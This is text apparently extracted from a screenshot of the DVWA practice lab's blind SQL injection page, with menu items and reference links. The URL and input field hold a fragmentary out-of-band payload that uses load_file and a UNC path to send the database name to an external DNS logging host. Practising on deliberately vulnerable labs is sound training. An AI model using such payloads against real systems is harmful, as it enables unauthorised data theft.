 dvwa.123.com/vulnerabilities/sqli_blind/?id=1'+and+1%3D2+union+select+2%2Cload_file(concat('\\\\'%2Cdatabase()%2C'.ubs9hj.ceye.io\\AB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection (Blind)
User ID: ude.ceye.io\\AB'))#' Submit
User ID exists in the database.
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/Blind_SQL_Injection
http://bobby-tables.com/